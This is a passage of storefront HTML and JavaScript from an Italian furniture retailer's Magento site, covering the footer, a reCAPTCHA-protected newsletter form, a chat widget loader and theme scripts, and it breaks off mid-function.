                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="A2dpKJR6XO9d90GP" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b6af9a9250" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="696b6af9a9250"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
